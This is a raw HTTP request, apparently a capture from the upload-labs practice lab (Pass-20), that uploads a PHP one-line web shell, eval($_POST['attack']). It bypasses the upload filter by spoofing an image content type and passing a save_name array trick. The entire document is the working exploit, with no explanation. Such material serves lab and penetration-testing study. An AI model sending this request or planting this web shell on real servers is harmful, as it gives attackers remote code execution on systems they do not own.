 POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.254.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary24bf3d378079dad16783c399421f5f
Content-Length: 599
Origin: http://192.168.254.128
Connection: keep-alive
Referer: http://192.168.254.128/Pass-20/index.php?action=show_code
Cookie: PHPSESSID=f77fu5i61c3tgb1dspmp9cl810; security=low
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary24bf3d378079dad16783c399421f5f
Content-Disposition: form-data; name="upload_file"; filename="yijuhua.php"
Content-Type: image/jpeg
<?php @eval($_POST['attack']);?>
------geckoformboundary24bf3d378079dad16783c399421f5f
Content-Disposition: form-data; name="save_name[0]"
1.php
------geckoformboundary24bf3d378079dad16783c399421f5f
Content-Disposition: form-data; name="save_name[2]"
jpg
------geckoformboundary24bf3d378079dad16783c399421f5f
Content-Disposition: form-data; name="submit"
上传
------geckoformboundary24bf3d378079dad16783c399421f5f--